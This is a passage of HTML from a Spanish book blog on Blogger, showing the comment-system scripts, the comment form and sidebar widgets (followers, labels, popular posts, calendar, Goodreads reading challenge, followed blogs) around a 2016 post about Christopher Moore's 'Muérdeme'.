        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=8572621807695631975&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-02.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3bT3Go9QLDcDJjpZ-nIOx3X05u-7dmjV6aZusmBkK26xk0c-wQ2vti_LJgA6tG2QE6IlQWkTctQ9b_6IFGtgUf7O7WOIQWSXRWEA4NRFs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/escrito-y-enredos-enero-2026-belleza.html' target='_blank'>
Escrito y Enredos: Enero 2026- Belleza del ayer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uItkmGFVV0z3mkmxxY4fGAVdEeFvQtiGfP3G_5uWOTPpeoLjUaAVs6zUGhjgh0PmapEY6rfGg5cZVOxfcx-ezrNXQ3lmdsEXKScTVa9X3MnC8H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-mi-aire-mas-o-menos-de.html' target='_blank'>
Reseña: A mi aire... más o menos de
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyPlLm_yuKVzMPAyEG2AXmj_iLzX-MMcxE_HCMKWljWJX92EgAnSGfMO6morCX9y1SXc235d2j_60XhctS7I7Pu3XHNYHAl7r_al_V6LrGaBLl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-mortalmente-tuya-ivy-fairbanks.html' target='_blank'>
Reseña Mortalmente tuya- Ivy Fairbanks
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viXkYvo13TxOEkV2NFPWwrz2BYOzWBPO6V6bXt3sKU9y_cFRIslLzcQ4wxNHkgtdD3wjgkEXwRGohvKudKLVRt5CoMBedLaMqgYthem2kM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unlibroaldia.blogspot.com/2026/01/v-s-naipaul-el-escritor-y-el-mundo.html' target='_blank'>
V. S. Naipaul: El escritor y el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucgAwbN5h6dSp5GvbKNWw8AssQ6OT-fRfzBTjRX0spepsEq3JF_Ld_o_CBr9yj1Nk0xEEr3wPJZWkuz7IaC0j_z5avpV8tQd6Q2sA3dbBOr_wdOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0cttm8w6WJ2I5vYaBksMn4JUa6Efk2pPPd3fxtfW6wAKcYDMuRvPpEWef297nFIZoXLlawzq9wUMbsa8IYFyW1MzckIBpPJZOs2Da=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-mi-primer-beethoven.html' target='_blank'>
Reseña: Mi primer Beethoven
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWfCY3zXk3UnPbYD104YPm1ruLfTwe1tx0zqoUVfeN0SvYrDOLGC_VTQ4Bg3eIRLb2ilooFP0H3o8yRhNPd-i2JGUESsS1gY1EvTkpFrcIYimDSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/novedades-editoriales-febrero-2026.html' target='_blank'>
Novedades editoriales: febrero 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
